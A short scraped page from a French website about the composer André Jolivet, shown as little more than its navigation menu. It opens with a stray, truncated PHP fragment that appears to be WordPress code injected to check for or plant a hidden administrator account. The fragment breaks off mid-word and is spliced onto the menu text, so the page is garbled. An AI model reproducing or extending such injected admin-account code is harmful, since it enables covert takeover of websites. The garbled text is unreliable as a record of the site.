
ADMIN USER EXISTS'); } } add_action('plugins_loaded', 'wpa
Aller au contenu
André Jolivet, compositeur (1905 / 1974)
Menu et widgets
Accueil
Actualités
Association
Archives
Historique
Adhésion
Contact
Crédits
Bibliographie
Ecrits d’André Jolivet